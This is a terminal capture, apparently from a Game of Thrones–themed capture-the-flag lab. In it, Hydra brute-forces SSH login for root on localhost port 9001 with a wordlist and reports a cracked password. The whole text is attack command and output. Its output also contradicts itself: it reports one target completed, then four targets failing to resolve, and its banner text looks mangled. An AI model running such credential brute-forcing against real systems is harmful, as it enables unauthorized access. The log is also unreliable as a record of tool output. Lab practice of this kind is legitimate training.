 ┌──(kali㉿kali)-[~/GameOfThronesCTF]
└─$ hydra -l root -P digger.txt ssh://localhost:9001
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-03 13:19:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1001 login tries (l:1/p:1001), ~63 tries per task
[DATA] attacking ssh://localhost:9001/
[STATUS] 128.00 tries/min, 128 tries in 00:01h, 877 to do in 00:07h, 12 active
[9001][ssh] host: localhost   login: root   password: Dr4g0nGl4ss!
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-03 13:20:42